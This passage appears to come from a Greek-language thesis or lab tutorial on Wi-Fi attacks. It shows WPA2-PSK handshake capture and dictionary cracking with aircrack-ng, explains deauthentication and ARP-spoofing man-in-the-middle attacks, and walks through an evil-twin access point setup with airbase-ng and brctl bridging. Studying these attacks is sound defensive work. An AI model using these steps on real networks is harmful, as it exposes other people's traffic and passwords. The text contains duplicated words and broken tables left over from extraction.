Το αρχικό βήµα είναι να τρέξουµε το airodump-ng ώστε να καταγράψουµε και αποθηκεύσουµε τη χειραψία µεταξύ του χρήστη και του σηµείου πρόσβασης όταν αυτός συνδέεται σε αυτό. Παρακάτω βλέπουµε ότι το airodump-ng έχει καταγράψει τη χειραψία.

| CH 3 ][ Elapsed: 3 mins ][ 2012-06-10 23:18 ][ WPA handshake: 00:1F:9F:C9:25:E8 |  |  |  |                             |                                          |  |
|---------------------------------------------------------------------------------|--|--|--|-----------------------------|------------------------------------------|--|
| BSSID WR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID                         |  |  |  |                             |                                          |  |
| 00:1F:9F:C9:25:E8 0 1016<br>$00:14:01:35:29:1B -1$ 0                            |  |  |  | 9 0 1 54 WPA TKIP PSK test0 | 41 0 158 -1 OPN <length: 0=""></length:> |  |

**Figure 103: Καταγραφή χειραψίας**

Αφού καταγραφεί η χειραψία, σταµατάµε το airodump-ng και ύστερα τρέχουµε το aircrackng για να σπάσουµε το κλειδί. Στο εργαλείο µας σαν όρισµα εκτός από το αρχείο µε την αποθηκευµένη κίνηση, θα δώσουµε και το λεξικό µε τις συνηθισµένες λέξεις και φράσεις.



**Figure 104: Επιλογή δικτύου**

Πατώντας Enter το aircrack-ng θα εντοπίσει ότι στο αρχείο µε την αποθηκευµένη κίνηση υπάρχει κίνηση και για άλλο δίκτυο, όποτε εµείς αναγνωρίζοντας τη MAC διεύθυνση του σηµείου πρόσβασης στο οποίο κάνουµε την επίθεση, θα πρέπει να διαλέξουµε το αντίστοιχο αριθµό (1). Μόλις πατήσουµε ξανά Enter το εργαλείο θα αρχίσει ψάχνει για το µυστικό κλειδί στο λεξικό µε τον ίδιο τρόπο που εξηγήσαµε στην προηγούµενη ενότητα. Μόλις αυτό βρεθεί, µας το παρουσιάζει στην οθόνη όπως φαίνεται παρακάτω.

|                                                                              |  |          |  |  |  |  |  |  |  | Aircrack-ng 1 1 r2076     |  |  |                                                                                                    |  |  |  |
|------------------------------------------------------------------------------|--|----------|--|--|--|--|--|--|--|---------------------------|--|--|----------------------------------------------------------------------------------------------------|--|--|--|
| [00:00:41] 30760 keys tested (1082.59 k/s)                                   |  |          |  |  |  |  |  |  |  |                           |  |  |                                                                                                    |  |  |  |
|                                                                              |  |          |  |  |  |  |  |  |  | KEY FOUND! [ 1234qwerty ] |  |  |                                                                                                    |  |  |  |
| Master Key : 65 95 68 7A D2 08 A3 56 F6 71 DB 8B 73 D6 4F 11                 |  |          |  |  |  |  |  |  |  |                           |  |  | 3A 89 0B 8E AE 1F 80 95 A3 FA 4A 9D 23 E5 A5 1F                                                                                                 |  |  |  |
| Transient Key : 5F 1E F6 58 FD 22 5E 3C 7E C3 A3 BA F7 E3 14 64              |  | 89<br>83 |  |  |  |  |  |  |  |                           |  |  | 66 54 95 71 8C 2D BD 95 03 00 BE F6 9C CE 47<br>C9 DF 64 33 2B 30 D6 D4 15 21 87 B0 43 32 A5<br>22 71 AF 91 D2 E3 C6 D0 9A 20 AA 5A 91 D8 78 B5 |  |  |  |
| EAPOL HMAC : DE 5D 34 20 FB DF 38 BB 68 A1 FE EC 9B BB EE 4C<br>$oot(b) - #$ |  |          |  |  |  |  |  |  |  |                           |  |  |                                                                                                    |  |  |  |

**Figure 105: Εύρεση µυστικού κλειδιού**

Είδαµε λοιπόν πως µπορούµε να σπάσουµε τη κρυπτογράφηση του WPA2-PSK έχοντας ως αποτέλεσµα την εύρεση του µυστικού κλειδιού. Η επιτυχία αυτής της επίθεσης εξαρτάται από δύο παράγοντες. Πρώτος παράγοντας είναι το γεγονός αν ο χρήστης έχει εισαγάγει ένα αδύναµο κωδικό, και ο δεύτερος παράγοντας είναι το πόσο καλό και ισχυρό είναι το λεξικό που δίνεται σαν παράµετρο στο εργαλείο aircrack-ng.

## **6.9 Man in the Middle Επίθεση (MITM)**

H επίθεση Man in the Middle είναι ένα είδος δικτυακής επίθεσης όπου ο επιτιθέμενος βάζει τον εαυτό του ανάμεσα στην επικοινωνία ενός χρήστη με το σημείο πρόσβασης. Οι επιθέσεις τύπου MITM µπορούν να δηλωθούν µε διάφορους τρόπους σε ένα ασύρµατο δίκτυο έχοντας κύριο στόχο να υπονομεύσουν την ακεραιότητα και την εμπιστευτικότητα της επικοινωνίας. Έτσι ένας επιτιθέμενος μπορεί να παριστάνει ένα σημείο πρόσβασης σε ένα ασύρματο δίκτυο ή έναν χρήστη συνδεδεμένο στο σημείο πρόσβασης. Με αυτό το τρόπο ενεργεί ως ενδιάµεσος µεταξύ το ενδιάµεσος µεταξύ του χρήστη και του σηµείου πρόσβασης υποκλέπτοντας πρόσβασης και αν επιθυμητό, μεταβάλλοντας τις πληροφορίες που ανταλλάσσονται μεταξύ των δύο πλευρών και κατόπιν προωθώντας τα στο κατάλληλο δέκτη.

Υπάρχουν δύο τρόποι εφαρμογής μία τέτοιας επίθεσης. Ο πρώτος τρόπος χρησιμοποιεί τα πλαίσια διαχείρισης σε ένα διαχείρισης ασύρµατο δίκτυο, και ο δεύτερος τρόπος δεύτερος αφορά το ARP Spoofing, ο οποίος αποτελεί απειλή ακόµα και για τα ενσύρµατα δίκτυα.

Στον πρώτο τρόπο ο επιτιθέμενος στέλνει ένα μήνυμα ακύρωσης της επικύρωσης στον χρήστη αναγκάζοντας το να αποσυνδεθεί και ύστερα να ξαναπροσπαθήσει να συνδεθεί. Ταυτόχρονα ο επιτιθέμενος δημιουργεί ένα ψεύτικο σημείο πρόσβασης με το ίδιο SSID και ΜΑC διεύθυνση αλλά σε διαφορετικό κανάλι. Τότε ο χρήστης θα συνδεθεί με το ψεύτικο σημείο πρόσβασης αφού το έγκυρο σημείο πρόσβασης του αρνείται την πρόσβαση λόγω του μηνύματος ακύρωσης της επικύρωσης. Έτσι μόλις ο χρήστης συνδεθεί με το ψεύτικο σημείο πρόσβασης, ο επιτιθέμενος συνδέεται με το έγκυρο σημείο πρόσβασης παρέχοντας έτσι στον χρήστη πρόσβαση στο δίκτυο.



**Figure Figure 106: ΜΙΤΜ επίθεση (πρώτος τρόπος)** 

Ο δεύτερος τρόπος αφορά το ARP Spoofing. Όταν ένας σταθμός θέλει να επικοινωνήσει με ένα άλλο σταθμό με συγκεκριμένη IP x.x.x.x, μεταδίδει ένα broadcast ARP-αίτημα ως πακέτο ζητώντας να µάθει τη MAC διεύθυνση του σταθµού µε τη συγκεκριµένη σταθµού µε IP διεύθυνση. Ο επιτιθέμενος μπορεί να αλλοιώσει τα ARP πακέτα στέλνοντας ένα τέτοιο πακέτο στο router όπου συνδέει τη δική του MAC διεύθυνση με αυτή του χρήστη και ένα άλλο ARP πακέτο στον χρήστη συνδέοντας τη MAC διεύθυνση του με αυτή του router. Έτσι

ο χρήστης θα νοµίζει ότι η MAC διεύθυνση που υπάρχει στο ARP πακέτο είναι αυτή του router ενώ στην πραγματικότητα είναι του επιτιθέμενου, και το router θα νομίζει ότι η MAC που υπάρχει στο ARP πακέτο που έλαβε είναι αυτή του χρήστη. Αυτό έχει σαν αποτέλεσμα ο χρήστης και το router να δημιουργήσουν ένα λανθασμένο ARP πίνακα (ο πίνακας που συσχετίζει μία IP διεύθυνση με μια MAC) ο οποίος θα έχει λάθος συσχετίσεις. Τέλος ο επιτιθέμενος μπορεί να μεταβιβάζει την κίνηση στον τελικό της προορισμό και έτσι οι δύο πλευρές να μην γνωρίζουν το τι συμβαίνει.



**Figure Figure 107: MITM επίθεση (δεύτερος τρόπος)** 

Για να είναι μία τέτοια επίθεση επιτυχής, θα πρέπει το man in the middle-σημείο πρόσβασης να λειτουργεί τουλάχιστον πέντε κανάλια πιο πάνω από το έγκυρο σημείο πρόσβασης για την αποφυγή παρεµβολών µε την de-authentication επίθεση που γίνεται στο χρήστη-στόχο. Εποµένως, η ανίχνευση Εποµένως µίας man in the middle επίθεσης µπορεί να γίνει αν ανιχνεύσουμε ένα ESSID ίδιο με το αυτό του έγκυρου σημείου πρόσβασης αλλά σε διαφορετικό κανάλι. Μία τέτοια ανίχνευση είναι αποτελεσματική για ασύρματο δίκτυο με ένα σημείο πρόσβασης αλλά όχι για μεγάλα δίκτυα, διότι τα μεγάλα ασύρματα δίκτυα περιέχουν πολλαπλά σημεία πρόσβασης ρυθμισμένα σε διαφορετικά κανάλια για να αποφύγουν τις παρεµβολές µε τα παρεµβολές γειτονικά κανάλια.

# *6.9.1 Εφαρμογή Επίθεσης*

Το σενάριο της επίθεσης μας θα είναι το εξής: Θα δημιουργήσουμε ένα σημείο πρόσβασης µε το SSID του να είναι **TestLab** . Αφού εφαρµόσουµε de-authentication authentication επίθεση στον χρήστη αναγκάζοντας τον στο τέλος να συνδεθεί στο δικό μας ψεύτικο σημείο πρόσβασης όπως έχουμε δείξει στις παραπάνω ενότητες, εμείς ως επιτιθέμενοι παράλληλα θα συνδεθούμε σε έγκυρο σημείο πρόσβασης το οποίο μας παρέχει πρόσβαση στο Ιντερνέτ. Στην εικόνα που ακολουθεί μπορούμε να δούμε σχηματικά το σενάριο της επίθεσης.



**Figure 108: Σενάριο επίθεσης**

Όπως φαίνεται στην παραπάνω εικόνα στον υπολογιστή του επιτιθέμενου θα υπάρχουν δύο κάρτες δικτύου. Η μία είναι η ενσωματωμένη ασύρματη κάρτα του υπολογιστή, την οποία θα χρησιμοποιήσουμε για να συνδεθούμε στο έγκυρο σημείο πρόσβασης (MyNet) προκειμένου να έχουμε πρόσβασης στο Ιντερνέτ. Η δεύτερη κάρτα είναι η εικονική κάρτα που δηµιουργούµε σε περιβάλλον Linux µέσω της εξωτερικής ασύρµατης κ κάρτας (βλ ενότητα 4.4), η οποία θα χρησιμοποιηθεί για τη δημιουργία του ψεύτικου σημείου πρόσβασης όπου θα συνδεθεί ο χρήστης-θύµα.

Παρακάτω βλέπουμε τον υπολογιστή του χρήστη να είναι συνδεδεμένος στο ψεύτικο σημείο πρόσβασης το οποίο βρίσκεται στον υπολογιστή του επιτιθέμενου. Ο χρήστης προς το παρών δεν έχει πρόσβαση στο Ιντερνέτ διότι δεν έχουµε τρέξει ακόµα το τρέξει ακόµα DHCP server ώστε να πάρει αυτόµατα µια IP διεύθυνση.



**Figure 109: Χρήστης συνδεδεµένος στο ψεύτικο σηµείο πρόσβασης**

Και στην παρακάτω εικόνα βλέπουμε τον υπολογιστή του επιτιθέμενου να είναι συνδεδεμένος σε έγκυρο σημείο πρόσβασης με πρόσβαση στο Ιντερνέτ.



**Figure 110: Επιτιθέµενος συνδεδεµένος σε σηµείο πρόσβασης**

Το επόµενο βήµα είναι να ρυθµίσουµε τις κάρτες δικτύου. Αρχικά ενεργοποιούµε την ενσωµατωµένη ενσύρµατη και ασύρµατη κάρτα δικτύου του υπολογιστή η οποία στο περιβάλλον Linux αναγνωρίζεται ως **eth0** και **mon0** αντίστοιχα.



**Figure 111: Ρύθµιση καρτών δικτύου**

Ύστερα δηµιουργούµε το ψεύτικο σηµείο πρόσβασης δίνοντας του το όνοµα TestLab όπως έχουµε δείξει σε προηγούµενες ενότητες.

| root@bt: $\sim$ |                                                             | root@bt: $\sim$ |  |
|-----------------|-------------------------------------------------------------|-----------------|--|
|                 | root@bt:~# airbase-ng --essid TestLab mon0                  |                 |  |
|                 | 16:51:56 Created tap interface at0                          |                 |  |
|                 | 16:51:56 Trying to set MTU on at0 to 1500                   |                 |  |
|                 | 16:51:56 Trying to set MTU on mon0 to 1800                  |                 |  |
|                 | 16:51:56 Access Point with BSSID 00:18:46:03:93:6F started. |                 |  |
|                 |                                                             |                 |  |

**Figure 112: ∆ηµιουργία ψεύτικου σηµείου πρόσβασης**

Ενεργοποιούµε την εικονική ενσύρµατη κάρτα **at0** που δηµιουργείται όταν φτιάχνουµε το ψεύτικο σηµείο πρόσβασης.

|                | :-# ifconfig at0 up |  |  |
|----------------|---------------------|--|--|
| $: -# \square$ |                     |  |  |

**Figure Figure 113: Ενεργοποίηση κάρτας δικτύου**

Το επόµενο βήµα που πρέπει να πρέπει κάνουµε είναι το εξής: Οι δύο ασύρµατες δύο κάρτες που χρησιμοποιούμε δεν επικοινωνούν μεταξύ τους, Έτσι η κίνηση που στέλνει ο χρήστης στο ψεύτικο σηµείο πρόσβασης δεν προωθείται στο έγκυρο σηµείο πρόσβασης σηµείο ώστε να καταλήξει στο Ιντερνέτ. Θα πρέπει λοιπόν να γεφυρώσουμε (bridge) αυτές τις κάρτες έτσι ώστε όποια κίνηση στέλνει ο χρήστης στο ψεύτικο σημείο πρόσβασης μέσω τις κάρτας mon0, να πάει στη κάρτα eth0 και από εκεί στο Ιντερνέτ (και το αντίστροφο). Έτσι η εικόνα 72 αλλάζει και γίνεται όπως παρακ παρακάτω:



**Figure Figure 114: Γεφύρωση καρτών δικτύου**

Πάμε λοιπόν να εφαρμόσουμε το παραπάνω και να γεφυρώσουμε τις δύο γέφυρες. Αυτό θα το κάνουµε χρησιµοποιώντας ένα χρησιµοποιώντας εργαλείο σε περιβάλλον Linux το οποίο λέγεται **brctl** (bridge control) με το οποίο αρχικά πρέπει να δημιουργήσουμε μία "γέφυρα" που θα ενώσει τις δύο κάρτες δικτύου. Αυτό το βλέπουμε στην παρακάτω εικόνα.



**Figure 115 115: Εισαγωγή καρτών δικτύου στη γέφυρα**

∆ηµιουργήσαµε λοιπόν την γέφυρα µε την εντολή **brctl addbr mitm**, στην οποία δώσαµε το όνοµα mitm. Για να το καταλάβουµε καλύτερα, η γέφυρα αυτή µπορούµε να την θεωρήσουµε σαν µία τρίτη κάρτα δικτύου που συνδέει τις δύο κάρτες που έχοµε αναφέρει. Παρακάτω µε την εντολή **brctl show** βλέπουµε τις διαθέσιµες κάρτες δικτύου που περιέχει αυτή η γέφυρα και µπορούµε να δούµε ότι ακόµα δεν υπάρχει τίποτα γιατί απλώς δεν έχουµε προσθέσει καµία κάρτα ακόµα. Οπότε προχωράµε στις επόµενες δύο εντολές για να προσθέσουµε στη γέφυρα τις κάρτες eth0 και at0. Ύστερα δίνουµε στις κάρτες δικτύου αυτές την IP διεύθυνση 0.0.0.0 , και ενεργοποιούµε την γέφυρα mitm.



**Figure 116: Ενεργοποίηση γέφυρας**

Επόµενο βήµα είναι να δώσουµε µία IP διεύθυνση στη γέφυρα αυτή ώστε να πάρουν και οι δύο κάρτες δικτύου και να έχουµε πρόσβαση στο Ιντερνέτ. Για να γίνει αυτό, θα πρέπει να τρέξουµε ένα DHCP server για την αυτόµατη ανάθεση IP. Αυτό το βλέπουµε παρακάτω.

